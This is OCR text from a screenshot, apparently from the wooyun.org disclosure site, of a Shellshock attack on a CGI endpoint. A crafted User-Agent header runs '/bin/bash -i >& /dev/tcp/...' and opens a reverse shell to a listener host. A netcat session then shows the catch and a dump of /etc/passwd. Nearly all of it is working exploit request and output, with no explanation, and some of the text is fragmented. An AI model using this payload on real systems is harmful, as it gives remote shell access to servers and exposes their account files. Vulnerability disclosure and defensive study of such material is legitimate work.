 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /cgi-bin/test-cgi HTTP/1.1
Host: 192.168.3.1:8080
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: () { ignored; }; echo Content-Type: text/plain ; echo ;
echo ; /bin/bash -i >& /dev/tcp/192.168.3.48/9527 0>&1;
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=cb49943gkbpjccfgogfjc7m8u4
Respon
Raw
1. nc -lvv 9527 (nc)
~ (zsh)
nc (nc)
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
update:x:500:500::/usr/donica/update/system:/bin/bash
syslog:x:501:501::/usr/donica/ftp/log:/bin/bash
named:x:25:25:Named:/var/named:/sbin/nologin
bash-3.2$
www.wooyun.org